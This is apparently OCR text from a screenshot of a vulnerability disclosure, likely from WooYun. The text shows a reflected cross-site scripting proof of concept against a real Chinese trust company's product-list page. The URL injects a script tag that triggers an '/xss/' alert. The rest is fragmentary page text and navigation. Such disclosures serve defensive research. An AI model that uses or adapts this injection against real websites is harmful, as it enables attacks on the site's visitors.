 mintrust.minmetals.com.cn/wkxtweb/product/product_list?productState=0"><script>alert(/xss/)</script>
访问最多 google shodan IP:122.115.46.13 属... 安全者 - 一个专注于...
MINMETALS
五矿国际信托有限公司
MINMETALS INTERNATIONAL TRUST CO., LTD
服务为本 自强不息
Providing Quality Service Strivin
首页 关于我们 新闻资讯 产品中心 理财专区 客服指南 诚聘英才 联系我们 请输
产品中心
» 推介中产品
» 已成立产品
» 已结束产品
产品名称 发行规模 信托期限
当前 0 页 / 共 0 页 每页 10 条 共有 0 条记录 首页 上一页 下一
/xss/
确定
www.wooyun.org